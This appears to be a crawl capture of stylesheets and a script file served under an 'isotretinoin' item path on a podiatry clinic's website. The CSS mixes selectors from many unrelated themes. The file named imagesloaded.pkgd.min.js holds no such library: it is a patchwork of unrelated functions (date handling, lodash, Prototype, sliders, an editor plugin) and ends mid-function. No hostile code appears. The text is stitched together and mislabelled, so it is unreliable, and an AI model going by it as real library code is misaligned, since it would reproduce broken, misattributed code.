#sep .row-eq-height{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}
#sep .row-eq-height [class*=col-]{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:1 0 0%;-webkit-box-flex:1;flex:1 0 0%;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-right:15px;margin-left:15px}
.row-full{width:100vw;position:relative;margin-left:-50vw;left:50%}
.panel-grid-cell .so-panel{zoom:1}
.panel-grid-cell .so-panel:before{content:"";display:block}
.panel-grid-cell .so-panel:after{content:"";display:table;clear:both}
 #pg-363-0 , #pg-363-1 , #pg-363-2 , #pg-363-3 , #pg-363-4 , #pg-363-5 , #pg-363-6 , #pg-363-7 , #pg-363-8 , #pl-363 .so-panel , #pl-363 .so-panel:last-child { margin-bottom:0px }
 #pl-w5b142e34c0cd3 .so-panel , #pl-w5b142e34c0cd3 .so-panel:last-child { margin-bottom:0px }

.widget {
margin : 0 0 20px 0;
}

.widget-title {
text-transform : capitalize;
font-family: 'Oswald', sans-serif;
font-weight:400;
font-size: 16px;
margin-bottom: 5px;
}

.footer-widget .widget-title {
    color: #fff;
    margin-bottom: 10px;
}
.toc-container ul{background:#eee;margin-bottom:0em;list-style:none;padding:0 0 0 0;}
.toc-container li.h2{font-size:1em;padding:.5em;}

.new_sitemap_title_forsmp				{	border-bottom:2px solid #CCC;	background-color:#004097;		}

.new_sitemap_title_forsmp a			{	display:block;		color:#FFF !important;	padding:40px 0;	 	margin: 0 24px;	font-size:3.0em;	text-decoration:none;	}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-4{width:33.33333333%}
.bandicut-main .col-md-4{float:left;width:100%;padding:20px 0 20px 0}

	
.career_div {
	clear:both;
	}

#contenu_principal_normal_pag .children .page_item {
    background-color: none;
}

.children .page_item {
    background-color: white;
    font-weight: normal;
}

#liste .children .page_item {
    background-color: transparent;
}

#ac-page-container nav#header-nav .menu-item-has-children{width:60px}

#ac-page-container nav#header-nav .menu-item-has-children:hover{background-color:#FFF}

#ac-page-container nav#header-nav .menu-item-has-children:hover ul{display:block}

#ac-page-container nav#header-nav .menu-item-has-children a{background-color:#FFF}

#ac-page-container nav#header-nav .menu-item-has-children a:hover{background-color:#FFF;text-decoration:none}

#ac-page-container nav#header-nav .menu-item-has-children ul{display:none;position:absolute;background-color:#FFF;padding:10px 0;list-style:none;top:20px}

#ac-page-container nav#header-nav .menu-item-has-children ul li:hover{background-color:#FFF}

#ac-page-container #content-subnav .menu-item{display:inline-block;margin:0 10px;padding:5px 10px 0 10px}
.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}
.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}

	[data-skip-responsive-menu="yes"] .bar__module .btn {
		display: block;
		width: 100%;
		margin: 0 0 5px !important;
	}

  .bar__module:not(:last-child) {
    margin-right: 0.92857143em;
  }

  .bar__module + .bar__module {
    margin-top: 1.85714286em;
  }

  .bar__module .btn {
    display: block;
  }

  .bar__module .btn + .btn {
    margin-left: 0 !important;
  }

  .bar__module .btn:not(:last-child) {
    margin-bottom: 0.92857143em;
  }

  .bar__module:not(:only-child) .menu-horizontal {
    top: 0;
  }

  .bar-2 .bar__module,
  .bar-1 .bar__module {
    margin-bottom: 1.85714286em;
  }

  .bar-2 .row div[class*='col-']:last-child .bar__module:last-child,
  .bar-1 .row div[class*='col-']:last-child .bar__module:last-child {
    margin-bottom: 0;
  }
.grid,.grid--rev,.grid--full,.grid-uniform{*zoom:1}
.grid:after,.grid--rev:after,.grid--full:after,.grid-uniform:after{content:'';display:table;clear:both}
.grid--full{margin-left:0}
.home .grid--full{position:absolute;top:0;right:0;left:0;bottom:0}
.home .grid--full .grid__item{height:100%}
.template-collection .grid,.template-collection .grid--rev,.template-collection .grid--full{padding:0 30px}
.template-collection .grid.collection-filters-horz,.template-collection .collection-filters-horz.grid--rev,.template-collection .collection-filters-horz.grid--full{padding:0}
.template-collection .grid.collection-filters-horz .grid__item:first-child,.template-collection .collection-filters-horz.grid--rev .grid__item:first-child,.template-collection .collection-filters-horz.grid--full .grid__item:first-child{padding-left:0}
.row{margin-left:-15px;margin-right:-15px}
 
 
 


.bbe-container-wrap[data-bgpattern]:not([data-bgpattern="0"]) .container .row {  opacity: 0.9; -ms-transition:.5s; -moz-transition:.5s; -webkit-transition:.5s; transition:.5s;}

.bbe-container-wrap[data-bgpattern]:hover .container .row { opacity: 1}


.feat-pages-section_wrap {
  background: #162f53;
  position: relative;
  z-index: 99; }


.article-item .text {
	padding:10px 15px;
	background: #f8f8f8;
}


.related-content .text {
	background: transparent;
	padding: 5px 0 0 0;
}


.fourofour .text-overlay {
	width: 275px;
	max-width: 50%;
	position: absolute;
	left: 100px;
	top: 180px;
	z-index: 3;
}


.text-overlay .title {
	font-family: "Oswald", sans-serif;
	font-weight: 700;
	color: #fc7198;
	font-size: 5em;
	text-transform: uppercase;
}


img.dirt_one, img.dirt_two, img.dirt_three, img.dirt_four {
    position:absolute;
    left:50%;
    margin-left:-300px;
}


img.dirt_two {
    left:50%;
    top:-10px
}

.contentleft {
    float: left;
    width: 686px;
}

  .box-truyen-hinh .contentleft {
    float: left;
    width: 670px;
}

.contentleft .box-news-home .heightboxcathome {
    height: auto!important;
}


.home-services .home-service-left-shadow {
	position: absolute;
	top: 18px;
}


.site-footer .byline p {
    font-weight: 700;
    font-size: 12px;
    color: #f2f4f7;
    letter-spacing: 2px;
    line-height: 18px;
    text-transform: uppercase;
    margin: 0
}

.main .flex {
    display: flex;
    flex-wrap: wrap;
}

.main .flex.nowrap {
    flex-wrap: nowrap;
}

.main .flex.column,
.main .flex.mobile-column {
    flex-direction: column;
}

.main .flex.center {
    align-items: center;
}

.main .flex.end {
    align-items: flex-end;
}

.main .flex.end-h {
    justify-content: flex-end;
}

.main .flex.center-h {
    justify-content: center;
}

.main .flex.between {
    justify-content: space-between;
}

.main .flex.around {
    justify-content: space-around;
}





.main.license .flex.nowrap {
    flex-wrap: wrap;
}

.main.license .flex section {
    width: 100%;
}

    .main .flex.mobile-column {
        flex-direction: row;
    }

.footer-text-wrap .footer-email-wrap {
  padding: 21px 0;
}

.footer-text-wrap .footer-email-wrap a {
  color: #4db2ec;
}

.td-footer-bottom-full .footer-email-wrap {
  padding-bottom: 0;
}

#wowrecentposts .textin {
	padding:15px 0 0 0;
}


.icon-chevron-down:before {
  content: "d"; }


span.icon-chevron-down {
  position: relative;
  top: 0.25em; }

  .accordion-nav .icon-chevron-down {
    display: inline-block;
    line-height: 1;
    -webkit-transform-origin: 50% 50%;
            transform-origin: 50% 50%;
    position: relative; }

  .accordion-nav[aria-expanded=true] .icon-chevron-down {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
    top: 0; }
.header-bg-color{background-color:rgba(255,255,255,0.9)}
.header.transparent .header-wrapper,.header.transparent .header-bg-image,.header.transparent .header-bg-color,.header.transparent .header-bottom{box-shadow:none;background-color:transparent;background-image:none !important}
.header-bg-image,.header-bg-color{background-position:50% 0;transition:background .4s}
.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.92)}

ul.post-categories, .widget ul, ul.page-numbers {
padding-left: 0;
margin-left: 0;
list-style: none;
}

ul.page-numbers li {
display: inline-block;
}

.page-numbers {
clear: both;
text-align: center;
}

.page-numbers a, span.current {
display: inline-block;
background-color: #fff;
border: solid 1px rgba(119, 119, 119, 0.1);
padding: .5em 8px;
margin: 2px;
text-decoration: none;
}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.container:before,.container:after{content:" ";display:table}
.container:after{clear:both}
.container .jumbotron{border-radius:6px}
.jumbotron .container{max-width:100%}
#footer-middle-wrapper .container{border-bottom:1px solid #828282}
#footer-middle-wrapper .container p{font-size:12px;margin:25px}
#footer-bottom-wrapper .container{padding-bottom:20px;border-bottom:1px solid #828282}
#footer-bottom-wrapper .container a{color:#828282;display:block}
#footer-bottom-wrapper .container a:hover,#footer-bottom-wrapper .container a:active,#footer-bottom-wrapper .container a:focus,#footer-bottom-wrapper .container a:visited{color:#ccc;text-decoration:none;background:0}
#footer-bottom-wrapper .container a:visited{color:#828282}
#footer-middle-wrapper .container,#footer-bottom-wrapper .container{padding-bottom:0;border-bottom:0}

  #main.fullwidth,
  .layout-full #main,
  .col-full {
    max-width: 1140px;
    margin: 0 auto;
    width: 100%;
  }

  .home-widgets .widget .col-full {
    margin: 0 auto;
  }

.titlebar-title { position: relative; padding: 50px 25px 25px; z-index: 99; width: 100%; height: 100%; text-align: center; }

.titlebar-title h2 {margin:0 0 5px 0;font-size:29px;color:#fff;text-transform: uppercase;font-weight: bold;letter-spacing: -0.7px;}

.titlebar-title .breadcrumbs {color:#d2d2d2;font-size: 13px;font-style: italic;}

.titlebar-title .breadcrumbs a:hover {color:#d2d2d2; text-decoration: none;}

#segmento .table-footer{
    padding: 20px 0;
}
#copyright{clear:both;padding:0 0px;}
#copyright p{margin:0;}

.post-like.inactive .thelike, .post-dislike.inactive .thedislike { cursor: default; color: #d0d0d0 !important; border-color: inherit; }

.post-like, .post-dislike {
    display: inline-block;
    cursor: pointer;
}

#navigation .menu .menu-item{
	float: left;
	margin-right: 13px;
}

#navigation .menu .menu-item a{
	color: #f0f0f0;
	font-size: 15px;
	font-weight: normal;
}

#navigation .menu .menu-item a:hover,#navigation .menu .menu-item a:active,#navigation .menu .menu-item a:visited{
	text-decoration: none;
}

#navigation .menu .menu-item a:hover{
	color:#b0b0b0;
}




img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
  margin-bottom: 10px;  
}

.aligncenter,div.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}

.newsletter-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1043;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden
}

article.post .content-wrapper,
article.page .content-wrapper {
	padding: 20px 0;
}


--- FILE ---
content_type: text/css
request_url: https://primerafootandankle.com/item/isotretinoin/footer.css
body_size: 1606
content:


#masonry .thumb {
background: #fff;
border: 1px solid #e5e5e5;
font-size: 0.9em;
float: left;
margin: 0 6px 12px 6px;
padding: 10px 10px 5px 10px;
position: relative;
width: 200px;
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.08);
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.08);
box-shadow: 0 1px 3px rgba(0,0,0,0.08);
}
#uvs-types .vt-icon{float:left;margin:0 5px}
#uvs-types .vt-icon img{width:33px;height:429px;border:none}
#uvs-types #uvs-types-current .vt-icon{height:30px;overflow:hidden}
#uvs-types-list a.sub .vt-icon{background:none;display:none}
body.responsive-ready #uvs-types-current span.label span.vt-icon{top:0 !important}


#pagination .page-numbers{
	background-color: #FFFFFF;
	border-right: 1px solid #EEEEEE;
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
	display: block;
	float: left;	
	margin-right:3px;
	padding: 4px 8px;
	position: relative;
}


.part{
    padding-top: 15px;
    font-size: 16px;
}


.wrap-fixed-menu .top-items .menu-item {
    border-bottom: 1px solid #484848;
}


[data-off-canvas*=right] li.menu-item-has-children:after:hover,
[data-off-canvas*=left] li.menu-item-has-children:after:hover {
    background-color: #fff !important;
    color: #000 !important;
}


.fullscreen-center-menu .menu-item-has-children:hover .sub-menu {
    position: relative;
    top: 0;
    visibility: visible;
    display: block;
}


footer.pageFooter .mainFooter .compliance-info {
  font-size: 16px;
  font-size: 1rem;
  color: #231f20;
}

  footer.pageFooter .mainFooter .compliance .compliance-info {
    font-size: 16px;
    font-size: 1rem;
    text-align: left;
  }
.abcp_service-desc__block{margin:30px 0;padding:15px 30px;border:1px solid rgba(255,255,255,.2);color:#fff}
.sd-content ul li.share-twitter div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-twitter a:before,.sd-social-icon-text .sd-content li.share-twitter a:before,.sd-social-text .sd-content ul li.share-twitter a:before{content:'\f202'}
.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}
.block.banner #progress{position:absolute;bottom:0;height:8px;width:0;background:#fff;z-index:20;opacity:.15}
.row{margin-right:-15px;margin-left:-15px}
.container{width:750px}
.container,.container-fluid{margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.jumbotron .container{max-width:100%}


.container-sm {
    max-width: 1000px;
    padding-left: 15px;
    padding-right: 15px;
    display: block;
    margin: 0 auto;
}

.parallax .container {
    padding-top: 90px;
    padding-bottom: 90px;
}

    
    
    .navbar-default .container-fluid {
        padding-left: 0 !important;
        padding-right: 0 !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }

#b1 {float:left; width:40%;padding-right:6px;padding-bottom:12px;}

#b1 a {text-decoration:underline}

#b1 h3, #b2 h3, #b3 h3{font-weight:bold; font-size:20px}

div#b1{padding-left:40px; width:48%;}

div#b1, div#b2, div#b3{width:90%; padding:0; margin:0 auto; float:none; clear:both; border-bottom:1px solid #aaa;border-right:0px;}


html:not(.js_active) #page-wrapper {
  padding-top: 2em;
  padding-bottom: 2em; }


.wp-caption-text,
.gallery,
.alignnone,
.gallery-caption,
.sticky,
.bypostauthor {
	height: auto;
}

.popup-box {
   background-color: #ffffff;
    border: 1px solid #b0b0b0;
    bottom: 0;
    display: none;
    height: 415px;
    position: fixed;
    right: 70px;
    width: 300px;
    font-family: 'Open Sans', sans-serif;
}

.popup-box-on {
    display: block !important;
	z-index:999;
}

.popup-box .popup-head {
    background-color: #fff;
    clear: both;
    color: #7b7b7b;
    display: inline-table;
    font-size: 21px;
    padding: 7px 10px;
    width: 100%;
     font-family: Oswald;
}

.popup-box .popup-head .popup-head-right {
    margin: 11px 7px 0;
}

.popup-box .popup-messages {
}

.gdlr-core-pbf-background-wrap{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; overflow: hidden; }

.gdlr-core-pbf-sidebar-left .gdlr-core-pbf-background-wrap{ right: -1px; }

.gdlr-core-pbf-sidebar-right .gdlr-core-pbf-background-wrap{ left: -1px; }



body.financity-boxed .gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{ margin-left: -50px; }
 
body.financity-boxed .gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{ margin-right: -50px; }
.header-main{z-index:10;position:relative}
.sticky-shrink .stuck .header-main{transition:height .8s}
.transparent .header-main{height: 30px}
.header.show-on-scroll,.stuck .header-main{height:70px!important}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-lg-7{width:58.33333333%}
.container{width:1140px;margin:0 auto}
.hero .container{position:relative}
header .container{position:relative;height:138px}
.site-hero-slider .container{display:block}
footer .col{display:inline;float:left;width:30%;margin:0 1.66666667%;text-align:center}
footer .col .col-title{text-align:center;font-size:2em;text-transform:uppercase;font-weight:500;margin-bottom:40px}
.contact .col{display:inline;float:left;width:30%;margin:0 1.66666667%}
.contact .col:last-child{margin-bottom:0}
.contact .col p:last-child{margin-bottom:0;padding-bottom:0}
.contact .col .title{font-size:1.15em;font-weight:500;line-height:1;margin-bottom:10px}
.contact .col .info{font-size:.8em}
.contact .col .info a{text-decoration:none}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://primerafootandankle.com/item/isotretinoin/imagesloaded.pkgd.min.js
body_size: 7509
content:
  function shouldBailOut(firstArg) {    if (
      firstArg === null ||
      typeof firstArg !== 'object' ||
      firstArg.behavior === undefined ||
      firstArg.behavior === 'auto' ||
      firstArg.behavior === 'instant'
    ) {
      // first argument is not an object/null
      // or behavior is auto, instant or undefined
      return true;
    }
    if (typeof firstArg === 'object' && firstArg.behavior === 'smooth') {
      // first argument is an object and behavior is smooth
      return false;
    }
    // throw error when behavior is not supported
    throw new TypeError(
      'behavior member of ScrollOptions ' +
        firstArg.behavior +
        ' is not a valid value for enumeration ScrollBehavior.'
    );
  }

function delete_from_shopping_cart(shopping_cart_id, callback) {    $.ajax({
        type: 'POST',
        url: '/home/delete_from_cart',
        data: { shopping_cart_id: shopping_cart_id },
        success: function(data) {
            data = JSON.parse(data);
            load_content(data);   
            if (callback != undefined) {
                callback();
            }
        }
    });
} 

    function detectCursorGrab() {      var lst = ['-moz-grab','-webkit-grab','grab'];
      if ((d.ischrome&&!d.ischrome22)||d.isie) lst=[];  // force setting for IE returns false positive and chrome cursor bug
      for(var a=0;a<lst.length;a++) {
        var p = lst[a];
        domtest.style['cursor']=p;
        if (domtest.style['cursor']==p) return p;
      }
      return 'url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize';  // thank you google for custom cursor!
    }

            function move(a) {                $back.each(function() {
                    $(this).dequeue()
                }).animate({
                    width: a.offsetWidth,
                    left: a.offsetLeft
                }, o.speed, o.fx)
            }

function sfsi_plus_shuffle() {    var s = [];
    SFSI(".sfsi_plus_wicons ").each(function(i) {
        SFSI(this).text().match(/^\s*$/) || (s[i] = "<div class='" + SFSI(this).attr("class") + "'>" + SFSI(this).html() + "</div>", 
        SFSI(this).fadeOut("slow"), SFSI(this).insertBefore(SFSI(this).prev(".sfsi_plus_wicons")), 
        SFSI(this).fadeIn("slow"));
    }), s = sfsiplus_Shuffle(s), $("#sfsi_plus_wDiv").html("");
    for (var i = 0; i < testArray.length; i++) $("#sfsi_plus_wDiv").append(s[i]);
}

function toggle(control) {    var elem = document.getElementById(control);
    if (elem.style.display == "none") {
        elem.style.display = "block";
    } else {
        elem.style.display = "none";
    }
}

    function getSetISODayOfWeek (input) {        if (!this.isValid()) {
            return input != null ? this : NaN;
        }
        // behaves the same as moment#day except
        // as a getter, returns 7 instead of 0 (1-7 range instead of 0-6)
        // as a setter, sunday should belong to the previous week.
        return input == null ? this.day() || 7 : this.day(this.day() % 7 ? input : input - 7);
    }

function loadty() {  $('#opt').html('<iframe style="width:1px;height:1px" src="thank-you.php?ajax=1"></iframe>');
}

        function getElements() {          var elements = html5.elements;
          return typeof elements == 'string' ? elements.split(' ') : elements;
        }

                    function hasPath(object, path, hasFunc) {                        path = castPath(path, object);
                        var index = -1,
                            length = path.length,
                            result = false;
                        while (++index < length) {
                            var key = toKey(path[index]);
                            if (!(result = object != null && hasFunc(object, key))) {
                                break;
                            }
                            object = object[key];
                        }
                        if (result || ++index != length) {
                            return result;
                        }
                        length = object == null ? 0 : object.length;
                        return !!length && isLength(length) && isIndex(key, length) &&
                            (isArray(object) || isArguments(object));
                    }

    function aggOnResize() {        aggUpdateElements('resize');
    }

  function grep(filter, iterator, context) {    iterator = iterator || Prototype.K;
    var results = [];
    if (Object.isString(filter))
      filter = new RegExp(RegExp.escape(filter));
    this.each(function(value, index) {
      if (filter.match(value))
        results.push(iterator.call(context, value, index));
    });
    return results;
  }

      function isSurrogatePair(str) {        assertString(str);
        return surrogatePair.test(str);
      }

function ss_plugin_loadpopup_js(em){	var shareurl=em.href;
	var top = (screen.availHeight - 500) / 2;
	var left = (screen.availWidth - 500) / 2;
	var popup = window.open(
			shareurl, 
			'social sharing',
			'width=550,height=420,left='+ left +',top='+ top +',location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1'
	);
	return false;
}

function selectTab(i,manual){	if(i==currentOption){
		if(manual==1){
			lien = $("#slider>div:eq("+i+") a").attr("href");
			top.location.href = lien;
		}
	} else {
		currentOption=i;
		$("#slider .legendeIe6 *").hide();
		$("#slider .legende *").hide();
		$("#menuSlider > div").removeClass("selectedMenu");	
		$("#menuSlider > div:eq("+i+")").addClass("selectedMenu");
		//$("#menuSlider > div *").css("color","#333333");
		//$("#menuSlider > div").css("background-color","#cccccc");
		//$("#menuSlider > div:eq("+i+") *").css("color","#ffffff");
		//$("#menuSlider > div:eq("+i+")").css("background-color","#157000");
		$("#slider div:visible").fadeOut("slow",(function(){
			$("#slider .legendeIe6").show();
			$("#slider .legende").fadeIn();
			$("#slider img.article").hide();
			$("#slider>div:eq("+i+")").show();
			$("#slider>div:eq("+i+") img.article").fadeIn("slow",(function(){			
				
				$("#slider .legendeIe6 *").show();
				$("#slider .legende *").fadeIn();
			}));
		}));
	}
}

      function trim(str, chars) {        assertString(str);
        var pattern = chars ? new RegExp('^[' + chars + ']+|[' + chars + ']+$', 'g') : /^\s+|\s+$/g;
        return str.replace(pattern, '');
      }

    function IntersectionObserverEntry(entry) {        this.time = entry.time;
        this.target = entry.target;
        this.rootBounds = entry.rootBounds;
        this.boundingClientRect = entry.boundingClientRect;
        this.intersectionRect = entry.intersectionRect || getEmptyRect();
        this.isIntersecting = !!entry.intersectionRect;
        // Calculates the intersection ratio.
        var targetRect = this.boundingClientRect;
        var targetArea = targetRect.width * targetRect.height;
        var intersectionRect = this.intersectionRect;
        var intersectionArea = intersectionRect.width * intersectionRect.height;
        // Sets intersection ratio.
        if (targetArea) {
            // Round the intersection ratio to avoid floating point math issues:
            // https://github.com/w3c/IntersectionObserver/issues/324
            this.intersectionRatio = Number((intersectionArea / targetArea).toFixed(4));
        } else {
            // If area is zero and is intersecting, sets to 1, otherwise to 0
            this.intersectionRatio = this.isIntersecting ? 1 : 0;
        }
    }

  function all(iterator, context) {    iterator = iterator || Prototype.K;
    var result = true;
    this.each(function(value, index) {
      result = result && !!iterator.call(context, value, index);
      if (!result) throw $break;
    });
    return result;
  }

    function addGoogleMapHandler(){        if(!addMap){
            addMap = true;
            $(window).unbind("hashchange", verificationPageHandler);
            googleMapHolder.css({"overflow":"hidden"});
            googleMapHolder.append("<div id='loaderPart' style='position:absolute; z-index:1; width:"+mapWidth+"; height:"+mapHeight+"; background:"+backgroundColor+" url(images/googleMapLoader.gif) no-repeat 50%; border-top-left-radius:"+borderTopLeftRadius+"; border-top-right-radius:"+borderTopRightRadius+"; border-bottom-right-radius:"+borderBottomLeftRadius+"; border-bottom-left-radius:"+borderBottomRightRadius+";'></div>");
            intervalCall = setInterval(addIframe, 200)
        }
        function addIframe(){
        	if($(idPage).css("display")!="none"){
        		
        		clearInterval(intervalCall);
	     	  	googleMapHolder.append("<iframe width='"+mapWidth+"' height='"+mapHeight+"' frameborder='0' src='"+mapUrl+"' style='position:absolute; z-index:0; border-top-left-radius:"+borderTopLeftRadius+"; border-top-right-radius:"+borderTopRightRadius+"; border-bottom-right-radius:"+borderBottomLeftRadius+"; border-bottom-left-radius:"+borderBottomRightRadius+";'></iframe>");
	        	googleMapHolder.find("iframe").load(googleMapLoadCompleteHandler);
			}
        }
    }

      function dispatch(effect, eventName) {        if (effect.options[eventName + 'Internal'])
          effect.options[eventName + 'Internal'](effect);
        if (effect.options[eventName])
          effect.options[eventName](effect);
      }

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

			function et_process_link_options_data() {				if ('undefined' !== typeof et_link_options_data && et_link_options_data.length > 0) {
					// $.each needs to be used so that the proper values are bound
					// when there are multiple elements with link options enabled
					$.each(et_link_options_data, function(index, link_option_entry) {
						if (
							! link_option_entry.class ||
							! link_option_entry.url ||
							! link_option_entry.target
						) {
							return;
						}
						var $clickable = $('.' + link_option_entry.class);
						$clickable.on('click', function(event) {
							// If the event target is different from current target a check for elements that should not trigger module link is performed
							if ( ( event.target !== event.currentTarget && ! et_is_click_exception($(event.target)) ) || event.target === event.currentTarget ) {
								event.stopPropagation();
								if ('_blank' === link_option_entry.target) {
									window.open( link_option_entry.url );
									return;
								}
								window.location = link_option_entry.url;
							}
						});
						// Prevent any links inside the element from triggering its (parent) link
						$clickable.on('click', 'a, button', function(event) {
							if (! et_is_click_exception( $(this))) {
								event.stopPropagation();
							}
						});
					});
				}
			}

	function portfolioCommentOrder(){	
		if($('body').hasClass('mobile') && $('body').hasClass('single-portfolio') && $('#respond').length > 0){
			$('#sidebar').insertBefore('.comments-section');
		}
		 
		else if($('body').hasClass('single-portfolio') && $('#respond').length > 0) {
			$('#sidebar').insertAfter('.post-area');
		}
		
	}

    function slideClick(event) {        if (_this.allowSlideClick) {
            setClickedSlide(event);
            _this.fireCallback(params.onSlideClick, _this, event);
        }
    }

function showMobile() {	document.cookie = "full=0";
	location.reload();
}

function initialize() {    if (window.contentModalLoaded) { return; }
    $('#main').on('click', '[data-modal]', function(e) {
        e.preventDefault();
        var $this = $(this);
        var options = $this.data('modal');
        if(options.length && typeof options === 'string') {
            options = JSON.parse(options);
        }
        var params = {
            url: $this.attr('href'),
            options: options
        };
        dialog.open(params);
    });
    window.contentModalLoaded = true;
}

function _uHash(d) { if (!d || d=="") return 1;
 var h=0,g=0;
 for (var i=d.length-1;i>=0;i--) {
  var c=parseInt(d.charCodeAt(i));
  h=((h << 6) & 0xfffffff) + c + (c << 14);
  if ((g=h & 0xfe00000)!=0) h=(h ^ (g >> 21));
 }
 return h;
}

function hideToTop(){	
	if( nectarDOMInfo.scrollTop < 350 || $('#slide-out-widget-area.fullscreen.open').length > 0){
		var $animationTiming = ($('#slide-out-widget-area.fullscreen.open').length > 0) ? 1150 : 350;
		$('#to-top').stop().transition({
			'bottom' : '-30px'
		},$animationTiming,'easeInOutQuint');	
		
		$(window).off('scroll',hideToTop);
		$(window).on('scroll',showToTop);	
		
	}
}

  function hasClass(className) {    if (!this[0]) { return false; }
    return this[0].classList.contains(className);
  }

    function is_empty(val) {        val = jQuery.trim(val);
        if ( val.length == 0 ) {
            return true;
        }
        return false;
    }

  function onImagesLoadedProgress( instance, image ) {    var cell = _this.getParentCell( image.img );
    _this.cellSizeChange( cell && cell.element );
    if ( !_this.options.freeScroll ) {
      _this.positionSliderAtSelected();
    }
  }

function escape(str) {  return ('' + str).replace(UNSAFE_CHARS_REGEX, function (match) {
    return ESCAPED_CHARS[match];
  });
}

function SpipEditor2CKEditor(editor_id){	if (jQuery(editor_id).size()==0) {return;}
	jQuery('#swapeditor_'+stack[editor_id].md5)
		.attr('disabled',true)
		.attr('title',htmldecode('Chargement'))
		.find('img')
			.attr('src','http://www.acm.mg/plugins/auto/ckeditor-spip-plugin/images/searching.gif');
	jQuery(editor_id).attr('disabled',true);
	var EdConfig={};jQuery.extend(EdConfig,CKEDITOR.ckConfig) ;
	EdConfig.toolbar='Spip'+stack[editor_id].tb;
	try { 
	jQuery(editor_id).ckeditor(function(){
		HideSpipUI(editor_id);
		stack[editor_id].n='#'+this.container.getId();
		stack[editor_id].editor=this.name ;
		
	
		var parent_ids = [ '.cadre-formulaire-editer', '.formulaire_crayon', '.cadre-formulaire', '.formulaire_spip', '#contenu' ] ;
		var pc=0,parent_trouve=false ;
		do {
			stack[editor_id].parent_id = parent_ids[pc++] ;
			if (jQuery(stack[editor_id].parent_id).length>0) {
				parent_trouve=true ;
				stack[editor_id].marges=jQuery(editor_id).parents(stack[editor_id].parent_id).width()-jQuery(stack[editor_id].n).width() ;
			}
		} while ((pc<parent_ids.length) && (!parent_trouve)) ;
		if (parent_trouve) {
			this.on('resize', function(e) {
				jQuery(editor_id).parents(stack[editor_id].parent_id).width(jQuery(stack[editor_id].n).width()+stack[editor_id].marges);
			});
		}
		contexteChange(editor_id);
		jQuery(editor_id).attr('disabled',false);
